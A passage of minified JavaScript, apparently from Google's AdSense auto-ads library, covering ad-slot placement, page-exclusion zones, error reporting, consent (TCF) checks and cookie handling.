p={},Nc=(p.google_ad_channel=!0,p.google_ad_client=!0,p.google_ad_host=!0,p.google_ad_host_channel=!0,p.google_adtest=!0,p.google_tag_for_child_directed_treatment=!0,p.google_tag_for_under_age_of_consent=!0,p.google_tag_partner=!0,p.google_restrict_data_processing=!0,p.google_page_url=!0,p.google_debug_params=!0,p.google_adbreak_test=!0,p.google_ad_frequency_hint=!0,p.google_admob_interstitial_slot=!0,p.google_admob_rewarded_slot=!0,p.google_admob_ads_only=!0,p.google_ad_start_delay_hint=!0,p.google_max_ad_content_rating=!0,p.google_traffic_source=!0,p.google_overlays=!0,p.google_privacy_treatments=!0,p.google_special_category_data=!0,p.google_ad_intent_query=!0,p.google_ad_intent_qetid=!0,p.google_ad_intent_rs_token=!0,p.google_ad_intents_format=!0,p.google_ad_intents_in_drawer_format=!0,p.google_ad_intents_encoded_verticals4_ids=!0,p.google_ad_intents_encoded_browseonomy_ids=!0,p),kc=RegExp("(^| )adsbygoogle($| )");function Oc(n,t){for(var e=0;e<t.length;e++){var r=t[e],l;n[Yr(r.property)]=r.value}}function Ic(n){this.j=o(n)}function Cc(n){this.j=o(n)}function Mc(n){this.j=o(n)}function Rc(n){this.j=o(n)}function Tc(n){this.j=o(n)}function Pc(n){this.j=o(n)}e(Ic,i),e(Cc,i),e(Mc,i),e(Rc,i),e(Tc,i),e(Pc,i),Pc.prototype.getName=function(){return _r(this,4)};var Lc=[1,2,3];function Bc(n){this.j=o(n)}function Fc(n){this.j=o(n)}function Wc(n){this.j=o(n)}function Vc(n){this.j=o(n)}e(Bc,i),e(Fc,i),e(Wc,i),e(Vc,i);var zc=[1,2];function Dc(n){this.j=o(n)}function Jc(n){this.j=o(n)}e(Dc,i),e(Jc,i);var qc=Cr(Jc);function Uc(n,t,e,r){this.u=n,this.i=t,this.l=e,this.g=r}function Hc(n,t){var e=[];try{e=t.querySelectorAll(n.u)}catch(n){}if(!e.length)return[];if(t=Xc(n,t=Xn(e)),"number"==typeof n.i&&((e=n.i)<0&&(e+=t.length),t=0<=e&&e<t.length?[t[e]]:[]),"number"==typeof n.l){for(var e=[],r=0;r<t.length;r++){var l=Gc(t[r]),o=n.l;o<0&&(o+=l.length),0<=o&&o<l.length&&e.push(l[o])}t=e}return t}function Xc(n,t){if(null==n.g)return t;switch(n.g){case 1:return t.slice(1);case 2:return t.slice(0,t.length-1);case 3:return t.slice(1,t.length-1);case 0:return t;default:throw Error("Unknown ignore mode: "+n.g)}}function Gc(n){var t=[];return Au(n.getElementsByTagName("p"),function(n){100<=Zc(n)&&t.push(n)}),t}function Zc(n){var t;return 3==n.nodeType?n.length:1!=n.nodeType||"SCRIPT"==n.tagName?0:(t=0,Au(n.childNodes,function(n){t+=Zc(n)}),t)}function Yc(n){return 0==n.length||isNaN(n[0])?n:"\\"+(30+parseInt(n[0],10))+" "+n.substring(1)}Uc.prototype.toString=function(){return JSON.stringify({nativeQuery:this.u,occurrenceIndex:this.i,paragraphIndex:this.l,ignoreMode:this.g})};var Qc=Z(["https://pagead2.googlesyndication.com/pagead/js/err_rep.js"]);function Kc(){var n="jserror",t=.01,e=rl(Qc);this.g=n,this.i=t,this.l=e}function $c(n,t){(t=t.google_js_reporting_queue=t.google_js_reporting_queue||[]).length<2048&&t.push(n)}function ns(l,o,i,n,u){u=void 0!==u&&u;var a=n||window,c="undefined"!=typeof queueMicrotask;return function(){var n=fn.apply(0,arguments),t=(u&&c&&queueMicrotask(function(){a.google_rum_task_id_counter=a.google_rum_task_id_counter||1,a.google_rum_task_id_counter+=1}),ql()),e=3;try{var r=o.apply(this,n)}catch(n){if(e=13,!i)throw n;i(l,n)}finally{a.google_measure_js_timing&&t&&$c(y(Object,"assign").call(Object,{},{label:l.toString(),value:t,duration:(ql()||0)-t,type:e},u&&c&&{taskId:a.google_rum_task_id_counter=a.google_rum_task_id_counter||1}),a)}return r}}function ts(n,t){return ns(n,t,function(n,t){(new Kc).J(n,t)},void 0,!1)}function es(n,t,e){return ns(n,t,void 0,e,!0).apply()}function rs(n){if(!n)return null;var t=_r(n,7);if(_r(n,1)||n.getId()||0<Je(n,4,me,x()).length){var e=n.getId(),r=_r(n,1),l=Je(n,4,me,x()),t=fr(n,2,Fe),o=fr(n,5,Fe),i=(n=os(mr(n,6)),"");if(r&&(i+=r),e&&(i+="#"+Yc(e)),l)for(e=0;e<l.length;e++)i+="."+Yc(l[e]);t=(l=i)?new Uc(l,t,o,n):null}else t=t?new Uc(t,fr(n,2,Fe),fr(n,5,Fe),os(mr(n,6))):null;return t}Kc.prototype.J=function(n,t,e,r){return e=void 0===e?this.i:e,r=void 0===r?this.g:r,Math.random()>e||(Pl(t)||(t=new Tl(t,{context:n,id:r})),k.google_js_errors=k.google_js_errors||[],k.google_js_errors.push(t),k.error_rep_loaded)||(il(k.document,this.l),k.error_rep_loaded=!0),!1},Kc.prototype.la=function(t,n){try{return n()}catch(n){if(!this.J(t,n,this.i,this.g))throw n}},Kc.prototype.Sa=function(t,e){var r=this;return function(){var n=fn.apply(0,arguments);return r.la(t,function(){return e.apply(void 0,n)})}},Kc.prototype.Ia=function(t,n){var e=this;n.catch(function(n){e.J(t,(n=n||"unknown rejection")instanceof Error?n:Error(n),void 0)})};var ls={1:1,2:2,3:3,0:0};function os(n){return null==n?n:ls[n]}var is={1:0,2:1,3:2,4:3};function us(n){return n.google_ama_state=n.google_ama_state||{}}function as(n){return(n=us(n)).optimization=n.optimization||{}}function cs(n){switch(mr(n,8)){case 1:case 2:var t,t=null==n||null==(t=j(n,Bu,1))||null==(n=mr(n,2))?null:new Fu({hb:[t],Bb:n});return null!=t?Mu(t):Ru(Error("Missing dimension when creating placement id"));case 3:return Ru(Error("Missing dimension when creating placement id"));default:return t="Invalid type: "+mr(n,8),Ru(Error(t))}}function ss(n,t){function e(){return r.push({anchor:l.anchor,position:l.position}),l.anchor==t.anchor&&l.position==t.position}for(var r=[],l=n;l;){switch(l.position){case 1:if(e())return r;l.position=2;case 2:if(e())return r;if(l.anchor.firstChild){l={anchor:l.anchor.firstChild,position:1};continue}l.position=3;case 3:if(e())return r;l.position=4;case 4:if(e())return r}for(;l&&!l.anchor.nextSibling&&l.anchor.parentNode!=l.anchor.ownerDocument.body;){if(l={anchor:l.anchor.parentNode,position:3},e())return r;if(l.position=4,e())return r}l=l&&l.anchor.nextSibling?{anchor:l.anchor.nextSibling,position:1}:null}return r}function fs(n,t){this.i=n,this.g=t}function gs(r,n){var l=new Lu,o=new Pu;return n.forEach(function(n){if(vr(n,Rc,1,Lc)){if(j(n=vr(n,Rc,1,Lc),Ku,1)&&$u(j(n,Ku,1))&&j(n,Ku,2)&&$u(j(n,Ku,2))){var t=ps(r,$u(j(n,Ku,1))),e=ps(r,$u(j(n,Ku,2)));if(t&&e)for(e=(t=b(ss({anchor:t,position:na(j(n,Ku,1))},{anchor:e,position:na(j(n,Ku,2))}))).next();!e.done;e=t.next())e=e.value,l.set(yn(e.anchor),e.position)}j(n,Ku,3)&&$u(j(n,Ku,3))&&(t=ps(r,$u(j(n,Ku,3))))&&l.set(yn(t),na(j(n,Ku,3)))}else vr(n,Tc,2,Lc)?ds(r,vr(n,Tc,2,Lc),l):vr(n,Mc,3,Lc)&&hs(r,vr(n,Mc,3,Lc),o)}),new fs(l,o)}function ds(n,t,e){j(t,Ku,2)?(n=ps(n,$u(t=j(t,Ku,2))))&&e.set(yn(n),na(t)):j(t,Bu,1)&&(n=vs(n,j(t,Bu,1)))&&n.forEach(function(n){n=yn(n),e.set(n,1),e.set(n,4),e.set(n,2),e.set(n,3)})}function hs(n,t,e){j(t,Bu,1)&&(n=vs(n,j(t,Bu,1)))&&n.forEach(function(n){e.add(yn(n))})}function ps(n,t){return(n=vs(n,t))&&0<n.length?n[0]:null}function vs(n,t){return(t=rs(t))?Hc(t,n):null}function _s(){return"m202601200101"}var ms=Ir(vi),ys=Ir(_i);function bs(n,t){return t(n)?n:void 0}function ws(n,t,e,r,l){e=e instanceof Tl?e.error:e;var o=new wi,i=new bi;try{var u=hl(window);wr(i,1,u)}catch(n){}try{var a=iu();Ge(i,2,a,le)}catch(n){}try{jr(i,3,window.document.URL)}catch(n){}u=or(o,2,i),t=Er(a=new yi,1,t);try{var c=Et(null==e?void 0:e.name)?e.name:"Unknown error";jr(t,2,c)}catch(n){}try{var s=Et(null==e?void 0:e.message)?e.message:"Caught "+e;jr(t,3,s)}catch(n){}try{var f=(Et(null==e?void 0:e.stack)?e:Error()).stack;f&&Ge(t,4,f.split(/\n\s*/),ve)}catch(n){}if(c=E(u,1,Si,t),l){switch(s=0,l.errSrc){case"LCC":s=1;break;case"PVC":s=2}f=jr(f=mi(),2,t=bs(l.shv,Et)),s=jr(s=xr(s=or(s=Er(f,6,s),4,f=Me(f=Ge(f=Ce(f=ms()),1,t=bs(l.es,Ot()),le))),3,f=bs(l.client,Et)),7,f=bs(l.slotname,Et)),l=Me(l=jr(s,8,l=bs(l.tag_origin,Et)))}else l=kr(mi());r=wr(l=E(c,6,xi,l),5,null!=r?r:1),n.fc(r)}function Ss(){var n;this.g=n=xs}function xs(){return{ac:tl()+4294967296*(2097151&tl()),Ob:y(Number,"MAX_SAFE_INTEGER")}}function js(n){var t=ks;this.u=As,this.l=void 0!==n&&n,this.B=t,this.g=null,this.i=this.J}function R(n){n=void 0===n?"":n;var t=Error.call(this);this.message=t.message,"stack"in t&&(this.stack=t.stack),this.name="TagError",this.message=n?"adsbygoogle.push() error: "+n:"",Error.captureStackTrace?Error.captureStackTrace(this,R):this.stack=Error().stack||""}(n=js.prototype).Cb=function(n){this.i=n},n.Ua=function(n){this.g=n},n.Db=function(){},n.la=function(t,e,r){try{var n=e()}catch(n){e=this.l;try{e=this.i(t,Ll(n),void 0,r)}catch(n){this.J(217,n)}if(!e)throw n;var t,r;null!=(t=window.console)&&null!=(r=t.error)&&r.call(t,n)}return n},n.Sa=function(t,e){var r=this;return function(){var n=fn.apply(0,arguments);return r.la(t,function(){return e.apply(void 0,n)})}},n.Ia=function(t,n){var e=this;n.catch(function(n){e.J(t,(n=n||"unknown rejection")instanceof Error?n:Error(n),void 0,void 0)})},n.J=function(n,t,e,r){try{var l=void 0===e?1/this.B:0===e?0:1/e,o=(new Ss).g();if(0<l&&o.ac*l<=o.Ob){var i=this.u;if(e={},this.g)try{this.g(e)}catch(n){}if(r)try{r(e)}catch(n){}ws(i,n,t,l,e)}}catch(n){}return this.l},e(R,Error);var As,Es,n,Ns,ks,Os=new Zl(k),Is,Cs,Ms,p;function Rs(n){null!=n&&(k.google_measure_js_timing=n),k.google_measure_js_timing||Yl(Os)}function Ts(n,t,e){return Ns.la(n,t,e)}function Ps(n,t){return Ns.Sa(n,t)}function Ls(n,t){Ns.Ia(n,t)}function Bs(n,t,e){e=void 0===e?.01:e;var r=iu();!t.eid&&r.length&&(t.eid=r.toString()),cu(Es,n,t,!0,e)}function Fs(n,t,e,r,l){return e=void 0===e?ks:e,Ns.J(n,t,e,r,l)}function Ws(n,t,e,r,l){return e=void 0===e?ks:e,0===(Pl(t)?t.msg||Bl(t.error):Bl(t)).indexOf("TagError")?!((Pl(t)?t.error:t).pbr=!0):Fs(n,t,e,r,l)}function Vs(){var n,t,t="number"==typeof k.google_srt?(n=k.google_srt,0===k.google_srt?1:.01):(n=Math.random(),.01);return{dc:t,Sb:n}}function zs(){var n=Math.random;this.g=Math.floor(4503599627370496*n()),this.i=0}function Ds(){this.g=new _.Set,this.i=new zs}function Js(n){return(n=Xs(n)).has("all")||n.has("after")}function qs(n){return(n=Xs(n)).has("all")||n.has("before")}function Us(t,n,e){switch(e){case 2:case 3:break;case 1:case 4:n=n.parentElement;break;default:throw Error("Unknown RelativePosition: "+e)}for(e=[];n;){if(Hs(n))return!0;if(t.g.has(n))break;e.push(n),n=n.parentElement}return e.forEach(function(n){return t.g.add(n)}),!1}function Hs(n){var t=Xs(n);return n&&("AUTO-ADS-EXCLUSION-AREA"===n.tagName||t.has("inside")||t.has("all"))}function Xs(n){return(n=n&&n.getAttribute("data-no-auto-ads"))?new _.Set(n.split("|")):new _.Set}function Gs(n,t){return!(!n||!(n=ul(n,t))||"left"!=(n=n.cssFloat||n.styleFloat)&&"right"!=n)}function Zs(n){for(n=n.previousSibling;n&&1!=n.nodeType;)n=n.previousSibling;return n||null}function Ys(n){return!!n.nextSibling||!!n.parentNode&&Ys(n.parentNode)}function Qs(n){var t;return null!=(n=(null!=(t=void 0===n?null:n)?t:window).googletag)&&n.apiReady?n:void 0}function Ks(n,t){var e=ef(t,".google-auto-placed"),r=rf(t),l=of(t),o=uf(t),i=af(t),u=cf(t),a=ef(t,"div.googlepublisherpluginad"),c=ef(t,"html > ins.adsbygoogle"),s=[].concat.apply([],[].concat(g(lf(t)),g(ef(t,"body ins.adsbygoogle")))),f=[];for(n.Qb&&(f=f.concat(ef(t,"ins.adsbygoogle[data-ad-hi]"))),e=(t=b([[n.Nc,e],[n.qb,r],[n.Qc,l],[n.Oc,o],[n.Rc,i],[n.Mc,u],[n.Pc,a],[n.rb,c]])).next();!e.done;e=t.next())e=(r=b(e.value)).next().value,r=r.next().value,!1===e?f=f.concat(r):s=s.concat(r);for(s=ff(s),t=ff(f),f=s.slice(0),t=(s=b(t)).next();!t.done;t=s.next())for(t=t.value,e=0;e<f.length;e++)(t.contains(f[e])||f[e].contains(t))&&f.splice(e,1);return n.Ic?sf(f):f}function $s(n){return{Gc:cf(n),Hc:ef(n,"body ins.adsbygoogle"),Jb:lf(n),Kb:ef(n,".google-auto-placed"),Lb:rf(n),Pb:uf(n),Lc:nf(n),Tc:of(n),Zb:af(n),Kc:ef(n,"div.googlepublisherpluginad"),oc:ef(n,"html > ins.adsbygoogle")}}function nf(n){return tf(n)||ef(n,"div[id^=div-gpt-ad]")}function tf(t){var n=Qs(t);return n?Dn(Jn(n.pubads().getSlots(),function(n){return t.document.getElementById(n.getSlotElementId())}),function(n){return null!=n}):null}function ef(n,t){return Xn(n.document.querySelectorAll(t))}function rf(n){return ef(n,"ins.adsbygoogle[data-anchor-status]")}function lf(n){return ef(n,"iframe[id^=aswift_],iframe[id^=google_ads_frame]")}function of(n){return ef(n,"ins.adsbygoogle[data-ad-format=autorelaxed]")}function uf(n){return nf(n).concat(ef(n,"iframe[id^=google_ads_iframe]"))}function af(n){return ef(n,"div.trc_related_container,div.OUTBRAIN,div[id^=rcjsload],div[id^=ligatusframe],div[id^=crt-],iframe[id^=cto_iframe],div[id^=yandex_], div[id^=Ya_sync],iframe[src*=adnxs],div.advertisement--appnexus,div[id^=apn-ad],div[id^=amzn-native-ad],iframe[src*=amazon-adsystem],iframe[id^=ox_],iframe[src*=openx],img[src*=openx],div[class*=adtech],div[id^=adtech],iframe[src*=adtech],div[data-content-ad-placement=true],div.wpcnt div[id^=atatags-]")}function cf(n){return ef(n,"ins.adsbygoogle-ablated-ad-slot")}function sf(n){return n.filter(function(n){return!n.querySelector('[data-google-ad-efd="true"]')})}function ff(n){for(var t=[],e=(n=b(n)).next();!e.done;e=n.next()){for(var e=e.value,r=!0,l=0;l<t.length;l++){var o=t[l];if(o.contains(e)){r=!1;break}if(e.contains(o)){r=!1,t[l]=e;break}}r&&t.push(e)}return t}function gf(n,t,e,r,l){this.g=n,this.H=t,this.l=e,this.B=l||null,r=(this.F=r)?gs(n=n.document,r=A(r,Pc,5,x())):gs(n.document,[]),this.C=r,this.D=new Ds,this.i=0,this.u=!1}function df(n,t){if(n.u)return 1;n.u=!0;var e=A(n.l,ea,1,x()),r=(n.i=0,vf(n.F)),l=n.g,o;try{var i=(o=l.localStorage.getItem("google_ama_settings"))?Qu(o):null}catch(n){i=null}o=null!==i&&d(i,2),i=us(l),o&&Rl(7,[i.eatf=!0,0,!1]);n:{for(var o=C(ja)?Ks({qb:!1,rb:!1,Qb:!0},l):Ks({qb:!1,rb:!1},l),l=ic(l).clientHeight,u=0;u<o.length;u++)if(!(o[u].getBoundingClientRect().top>l)){l=!0;break n}l=!1}if(l=!!l&&(i.eatfAbg=!0))return 1;for(l=new Pu([2]),i=0;i<e.length;i++){o=n;var a=e[i],u=i,c=t,s,s,f,g,g;if((s=j(a,Ju,4))&&(f=(s=l).contains,g=mr(g=j(a,Ju,4),1),s=f.call(s,g)),o=s&&1===mr(a,8)&&_f(a,r)?(o.i++,(c=hf(o,a,c,r))&&((s=us(o.g)).numAutoAdsPlaced||(s.numAutoAdsPlaced=0),(f=(f=!j(a,Bu,1))?f:null==fr(a=j(a,Bu,1),5))||(s.numPostPlacementsPlaced?s.numPostPlacementsPlaced++:s.numPostPlacementsPlaced=1),null==s.placed&&(s.placed=[]),s.numAutoAdsPlaced++,s.placed.push({index:u,element:c.za}),Rl(7,[!1,o.i,!0])),c):null)return 1}Rl(7,[!1,n.i,!1])}function hf(n,t,e,r){if(!_f(t,r)||1!=re(S(t,8)))return null;if(!(r=j(t,Bu,1)))return null;if(!(r=rs(r)))return null;if(0==(r=Hc(r,n.g.document)).length)return null;r=r[0];var l=mr(t,2),o,l;if(!(o=null==(l=void 0===(l=is[l])?null:l))){n:{switch(o=n.g,l){case 0:o=Gs(Zs(r),o);break n;case 3:o=Gs(r,o);break n;case 2:var i=r.lastChild,o=Gs(i?1==i.nodeType?i:Zs(i):null,o);break n}o=!1}o=!(e=(e=!(o||!e&&2==l&&!Ys(r)))?!((e=1==l||2==l?r:r.parentNode)&&!ra(e)&&e.offsetWidth<=0):e)}if(!(e=o)){e=n.C,o=mr(t,2);var i=e.i,u=yn(r);if(!(i=!!(i=i.g.get(u))&&i.contains(o)))n:{if(e.g.contains(yn(r)))switch(o){case 2:case 3:i=!0;break n;default:i=!1;break n}for(o=r.parentElement;o;){if(e.g.contains(yn(o))){i=!0;break n}o=o.parentElement}i=!1}e=i}if(!e){e=n.D;n:switch(i=mr(t,2)){case 1:o=Js(r.previousElementSibling)||qs(r);break;case 4:o=Js(r)||qs(r.nextElementSibling);break;case 2:o=qs(r.firstElementChild);break;case 3:o=Js(r.lastElementChild);break;default:throw Error("Unknown RelativePosition: "+i)}i=Us(e,r,i),e=e.i,Bs("ama_exclusion_zone",y(Object,"assign").call(Object,{},{typ:o?i?"siuex":"siex":i?"suex":"noex"},{cor:e.g,num:e.i++,dvc:Qr()}),.1),e=o||i}if(e)return null;e={},(o=j(t,ta,3))&&(e.Gb=_r(o,1),e.kb=_r(o,2),e.Nb=!!sr(o,3,Fe)),o=Xu(o=j(t,Ju,4)&&qu(j(t,Ju,4))?qu(j(t,Ju,4)):null),u={},i=null==(i=null!=fr(t,12)?fr(t,12,Fe):null)?null:new Uu(null,(u.google_ml_rank=i,u)),t=pf(n,t),o=Hu(n.B,o,i,t),t=n.g,n=n.H;var u=t.document,a=e.Nb||!1,c=(i=Sl(new xl(u).g,"DIV")).style;c.width="100%",c.height="auto",c.clear=a?"both":"none",(a=i.style).textAlign="center",e.bc&&Oc(a,e.bc),(a=(u=Sl(new xl(u).g,"INS")).style).display="block",a.margin="auto",a.backgroundColor="transparent",e.Gb&&(a.marginTop=e.Gb),e.kb&&(a.marginBottom=e.kb),e.Hb&&Oc(a,e.Hb),i.appendChild(u),(e={Pa:i,za:u}).za.setAttribute("data-ad-format","auto"),i=[],(u=o&&o.mb)&&(e.Pa.className=u.join(" ")),(u=e.za).className="adsbygoogle",u.setAttribute("data-ad-client",n),i.length&&u.setAttribute("data-ad-channel",i.join("+"));n:{try{var s=e.Pa,f=void 0===f?0:f;if(C(Aa)){var f,g=tc(r,l,f=void 0===f?0:f);if(g.init){var d=g.init;for(r=d;r=g.ja(r);)d=r;var h={anchor:d,position:g.Ha}}else h={anchor:r,position:l};s["google-ama-order-assurance"]=f,la(s,h.anchor,h.position)}else la(s,r,l);t:{var p=e.za,v=void 0===v?null:v,_=(p.dataset.adsbygoogleStatus="reserved",p.className+=" adsbygoogle-noablate",s={element:p},o&&o.Ab);if(v){var m,_=null!=(m=v.LmpfC)?m:_,p={};s.ofxVI=(p.recYb=v,p)}else if(p.hasAttribute("data-pub-vars")){try{_=JSON.parse(p.getAttribute("data-pub-vars"))}catch(n){break t}p.removeAttribute("data-pub-vars")}_&&(s.params=_),(t.adsbygoogle=t.adsbygoogle||[]).push(s)}}catch(n){(v=e.Pa)&&v.parentNode&&((_=v.parentNode).removeChild(v),ra(_))&&(_.style.display=_.getAttribute("data-init-display")||"none"),v=!1;break n}v=!0}return v?e:null}function pf(t,n){return Ou(Cu(cs(n).map(Gu),function(n){us(t.g).exception=n}))}function vf(n){var t={};return n&&Je(n,6,re,x()).forEach(function(n){t[n]=!0}),t}function _f(n,t){return!(n&&De(n,Ju,4)&&t[qu(j(n,Ju,4))])}function mf(n){this.j=o(n)}Ms=!0,p=Vs(),ks=p.dc,n=p.Sb,au(Es=new uu,n),As=new Oi(2,_s(),1e3,void 0,void 0,void 0,iu),Ns=new js(!0),"complete"===k.document.readyState?Rs():Os.g&&jl(k,"load",function(){Rs()}),e(mf,i);var yf=Cr(mf);function bf(n){try{var t=n.localStorage.getItem("google_auto_fc_cmp_setting")||null}catch(n){t=null}var e=t;return e?Tu(function(){return yf(e)}):Mu(null)}function wf(){this.S={}}function Sf(){var n,t;return Ef||(null!=(t=(n=pu()||window).google_persistent_state_async)&&"object"==typeof t&&null!=t.S&&"object"==typeof t.S?Ef=t:n.google_persistent_state_async=Ef=new wf)}function xf(n){return Nf[n]||"google_ps_"+n}function jf(n,t,e){t=xf(t);var r=(n=n.S)[t];return void 0===r?(n[t]=e(),n[t]):r}function Af(n,t,e){return jf(n,t,function(){return e})}var Ef=null,p={},Nf=(p[8]="google_prev_ad_formats_by_region",p[9]="google_prev_ad_slotnames_by_region",p);function kf(n){this.g=n||{cookie:""}}function Of(n){this.j=o(n)}function If(n){var t;return Ve(new Of,5,$t(n))}function Cf(){this.B=this.B,this.i=this.i}function Mf(n,t){n.B?t():(n.i||(n.i=[]),n.i.push(t))}function Rf(n){return void 0!==n.addtlConsent&&"string"!=typeof n.addtlConsent&&(n.addtlConsent=void 0),void 0!==n.gdprApplies&&"boolean"!=typeof n.gdprApplies&&(n.gdprApplies=void 0),void 0!==n.tcString&&"string"!=typeof n.tcString||void 0!==n.listenerId&&"number"!=typeof n.listenerId?2:n.cmpStatus&&"error"!==n.cmpStatus?0:3}function Tf(n,t){var n,n;t=void 0===t?{}:t,Cf.call(this),this.g=null,this.C={},this.F=0,this.u=null,this.l=n,this.ra=null!=(n=t.ra)?n:500,this.Ma=null!=(n=t.Ma)&&n}function Pf(n,t,e,r){e=e||function(){};var l=n.l;"function"==typeof l.__tcfapi?(n=l.__tcfapi)(t,2,e,r):Lf(n)?(Bf(n),l=++n.F,n.C[l]=e,n.g&&n.g.postMessage(((e={}).__tcfapiCall={command:t,version:2,callId:l,parameter:r},e),"*")):e({},!1)}function Lf(n){if(!n.g){n:{for(var t=n.l,e=0;e<50;++e){try{var r=!(!t.frames||!t.frames.__tcfapiLocator)}catch(n){r=!1}if(r)break n;t:{try{var l=t.parent;if(l&&l!=t){var o=l;break t}}catch(n){}o=null}if(!(t=o))break}t=null}n.g=t}return n.g}function Bf(e){var n;e.u||(e.u=n=function(n){try{var t=("string"==typeof n.data?JSON.parse(n.data):n.data).__tcfapiReturn;e.C[t.callId](t.returnValue,t.success)}catch(n){}},jl(e.l,"message",n))}function Ff(n){return!1===n.gdprApplies||(void 0===n.internalErrorState&&(n.internalErrorState=Rf(n)),"error"===n.cmpStatus||0!==n.internalErrorState?!n.internalBlockOnErrors||(kl({e:String(n.internalErrorState)},"tcfe"),0):"loaded"===n.cmpStatus&&("tcloaded"===n.eventStatus||"useractioncomplete"===n.eventStatus))}function Wf(n){var t=n.A,e,r=n.ra,l=n.Mb;null!=(n=Vf({A:t,oa:n.oa,Da:void 0!==n.Da&&n.Da,Ea:void 0!==n.Ea&&n.Ea})).g||"tcunav"!=n.i.message?l(n):zf(t,r).then(function(n){return n.map(Uf)}).then(function(n){return n.map(function(n){return Hf(t,n)})}).then(l)}function Vf(n){var t=n.A,e=n.oa,r=void 0!==n.Da&&n.Da;if(n=!(n=(n=!(void 0!==n.Ea&&n.Ea))?"function"==typeof(n=new Tf(t)).l.__tcfapi||null!=Lf(n):n)){if(!r){if(!(e=!e))if(null==(e=bf(t)).g)Fs(806,e.i),e=!1;else if((e=e.getValue())&&null!=re(S(e,1)))n:{if(1!==(e=N(e,1)))throw Error("Unhandled AutoGdprFeatureStatus: "+e);e=!0}else e=!1;r=e}n=r}return n?Hf(t,If(!0)):(e=Af(e=Sf(),24))?Hf(t,Uf(e)):Ru(Error("tcunav"))}function zf(n,t){return _.Promise.race([Df(),Jf(n,t)])}function Df(){return new _.Promise(function(n){var t=Sf(),e=(n={resolve:n},Af(t,25,[]));e.push(n),t.S[xf(25)]=e}).then(qf)}function Jf(t,e){return new _.Promise(function(n){t.setTimeout(n,e,Ru(Error("tcto")))})}function qf(n){return n?Mu(n):Ru(Error("tcnull"))}function Uf(n){var t=void 0===t?{}:t;if(Ff(n))if(!1===n.gdprApplies)n=!0;else if("tcunavailable"===n.tcString)n=!t.pb;else if((t.pb||void 0!==n.gdprApplies||t.Jc)&&(t.pb||"string"==typeof n.tcString&&n.tcString.length)){var e=void 0===e?"755":e;n:t=n.publisher&&n.publisher.restrictions&&void 0!==(t=n.publisher.restrictions[1])?t[void 0===e?"755":e]:void 0;n=0!==t&&(!(n.purpose&&n.vendor&&(!(e=!(!(t=n.vendor.consents)||!t[void 0===e?"755":e]))||!n.purposeOneTreatment||"CH"!==n.publisherCC))||(e=e?!(!(n=n.purpose.consents)||!n[1]):e))}else n=!0;else n=!1;return If(n)}function Hf(n,t){n:{if(n=void 0===n?window:n,d(t,5))try{var e=n.localStorage;break n}catch(n){}e=null}return(t=e)?Mu(t):Ru(Error("unav"))}function Xf(n){this.j=o(n)}function Gf(n){this.j=o(n)}function Zf(n){this.exception=n}function Yf(n,t,e){this.l=n,this.g=t,this.i=e}function Qf(t,n){try{var e=t.i,r=e.resolve,l=t.g;us(l.g),A(l.l,ea,1,x()),r.call(e,new Zf(n))}catch(n){t.i.reject(n)}}function Kf(n){this.j=o(n)}function $f(n){return Yn(n.length%4!=0?n+"A":n).map(function(n){return y(B=n.toString(2),"padStart").call(B,8,"0")}).join("")}function ng(n){if(/^[0-1]+$/.test(n))return parseInt(n,2);throw Error("Invalid input ["+n+"] not a bit string.")}function tg(n){if(!/^[0-1]+$/.test(n))throw Error("Invalid input ["+n+"] not a bit string.");for(var t=[1,2,3,5],e=0,r=0;r<n.length-1;r++)t.length<=r&&t.push(t[r-1]+t[r-2]),e+=parseInt(n[r],2)*t[r];return e}function eg(n){var t=$f(n),e=ng(t.slice(0,6));n=ng(t.slice(6,12));var r,e=br(r=new Kf,1,e);n=br(e,2,n),e=ng((t=t.slice(12)).slice(0,12));for(var r=[],l=t.slice(12).replace(/0+$/,""),o=0;o<e;o++){if(0===l.length)throw Error("Found "+o+" of "+e+" sections ["+r+"] but reached end of input ["+t+"]");var i=0===ng(l[0]),l,u=rg(l=l.slice(1),t),a=0===r.length?0:r[r.length-1],a=tg(u)+a;if(l=l.slice(u.length),i)r.push(a);else{for(var i,u=tg(i=rg(l,t)),c=0;c<=u;c++)r.push(a+c);l=l.slice(i.length)}}if(0<l.length)throw Error("Found "+e+" sections ["+r+"] but has remaining input ["+l+"], entire input ["+t+"]");return Ge(n,3,r,le)}function rg(n,t){var e=n.indexOf("11");if(-1===e)throw Error("Expected section bitstring but not found in ["+n+"] part of ["+t+"]");return n.slice(0,e+2)}kf.prototype.set=function(n,t,e){var r=!1,l,r,o,i,u;if("object"==typeof e&&(l=e.sameSite,r=e.secure||!1,o=e.domain||void 0,i=e.path||void 0,u=e.Xb),/[;=\s]/.test(n))throw Error('Invalid cookie name "'+n+'"');if(/[;\r\n]/.test(t))throw Error('Invalid cookie value "'+t+'"');this.g.cookie=n+"="+t+(o?";domain="+o:"")+(i?";path="+i:"")+((u=void 0===u?-1:u)<0?"":0==u?";expires="+new Date(1970,1,1).toUTCString():";expires="+new Date(Date.now()+1e3*u).toUTCString())+(r?";secure":"")+(null!=l?";samesite="+l:"")},kf.prototype.get=function(n,t){for(var e=n+"=",r=(this.g.cookie||"").split(";"),l=0,o;l<r.length;l++){if(0==(o=Nn(r[l])).lastIndexOf(e,0))return o.slice(e.length);if(o==n)return""}return t},kf.prototype.isEmpty=function(){return!this.g.cookie},kf.prototype.clear=function(){for(var n=(this.g.cookie||"").split(";"),t=[],e=[],r,l,o=0;o<n.length;o++)-1==(r=(l=Nn(n[o])).indexOf("="))?(t.push(""),e.push(l)):(t.push(l.substring(0,r)),e.push(l.substring(r+1)));for(n=t.length-1;0<=n;n--)this.get(e=t[n]),this.set(e,"",{Xb:0,path:void 0,domain:void 0})},e(Of,i),Cf.prototype.B=!1,Cf.prototype.dispose=function(){this.B||(this.B=!0,this.D())},Cf.prototype[y(_.Symbol,"dispose")]=function(){this.dispose()},Cf.prototype.D=function(){if(this.i)for(;this.i.length;)this.i.shift()()},e(Tf,Cf),Tf.prototype.D=function(){this.C={},this.u&&(Al(this.l,"message",this.u),delete this.u),delete this.C,delete this.l,delete this.g,Cf.prototype.D.call(this)},Tf.prototype.addEventListener=function(e){function n(n,t){clearTimeout(o),n?((l=n).internalErrorState=Rf(l),l.internalBlockOnErrors=r.Ma,t&&0===l.internalErrorState||(l.tcString="tcunavailable",t)||(l.internalErrorState=3)):(l.tcString="tcunavailable",l.internalErrorState=3),e(l)}var 